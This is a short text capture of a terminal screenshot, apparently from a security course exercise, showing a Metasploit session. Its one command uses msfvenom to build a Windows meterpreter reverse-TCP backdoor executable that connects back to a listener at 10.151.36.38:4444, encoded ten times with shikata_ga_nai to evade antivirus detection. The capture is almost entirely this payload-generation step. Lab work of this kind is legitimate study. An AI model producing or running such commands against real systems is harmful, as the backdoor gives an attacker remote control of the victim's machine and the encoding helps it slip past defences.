 Terminal - tmux
File Edit View Terminal Tabs Help
→ metasploit-framework git:(master) sudo ./msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.151.36.38 LPORT=4444 -f
exe -e x86/shikata_ga_nai -i 10 > /home/administrator/Templates/backdoor.exe
[1] 1:./msfconsole- 2:..umentasi/PKSJ 3:..oit-framework* "GATOTKACA" 01:03 08-Des-16